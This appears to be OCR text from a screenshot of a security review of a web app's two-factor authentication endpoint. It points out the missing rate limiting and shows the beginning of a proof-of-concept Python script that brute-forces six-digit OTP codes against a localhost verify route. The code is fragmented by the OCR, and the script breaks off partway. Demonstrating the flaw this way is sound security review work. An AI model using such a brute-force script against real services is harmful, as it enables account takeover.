
    return 
render_template
(
'verify_2fa.html'
Core logic looks fine... But where is basic elements
such as rate limitation? This is a core feature of any
2FA implementation to actually be useful.
An attacker can easily write a Python script to brute-
force the OTP space and obtain the correct code. We
implemented a proof-of-concept brute-force script and
were able to bypass the 2FA.
def
check_code
(
code
):

    url = 
"http://127.0.0.1:8000/verify-2fa"
    headers = {

"Cookie"
: 
'.....'
,

    }

    code = 
str
(code).rjust(
6
, 
'0'
)

    data = {

"token"
: code
